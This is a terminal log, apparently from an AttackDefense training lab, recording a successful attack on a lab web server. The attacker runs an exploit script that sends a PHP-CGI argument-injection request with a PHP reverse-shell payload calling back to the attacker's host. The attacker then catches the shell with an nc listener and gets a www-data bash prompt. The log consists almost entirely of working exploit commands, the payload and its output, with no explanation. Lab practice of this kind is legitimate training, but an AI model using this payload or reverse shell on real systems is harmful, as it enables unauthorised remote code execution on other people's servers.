 root@attackdefense:~# python2 18836.py 10.2.19.172 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input
HTTP/1.1
Host: 10.2.19.172
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
<?php $sock=fsockopen("10.10.11.2",1234);exec("/bin/sh -i <&3 >&3
2>&3");?>
'HTTP/1.1 200 OK\r\nDate: Mon, 24 Jan 2022 23:41:04 GMT\r\nServer:
Apache/2.2.8 (Ubuntu) DAV/2\r\nX-Powered-By: PHP/5.2.4-2ubuntu5.1
0\r\nContent-Length: 0\r\nContent-Type: text/html\r\n\r\n'
root@attackdefense:~# vim 18836.py
root@attackdefense:~# python2 18836.py 10.2.19.172 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input
HTTP/1.1
Host: 10.2.19.172
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
<?php $sock=fsockopen("10.10.11.2",1234);exec("/bin/sh -i <&4 >&4
2>&4");?>
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.19.172.
Ncat: Connection from 10.2.19.172:43518.
sh: no job control in this shell
sh-3.2$ /bin/bash -i
/bin/bash -i
bash: no job control in this shell
www-data@d1d6a9361621:/var/www$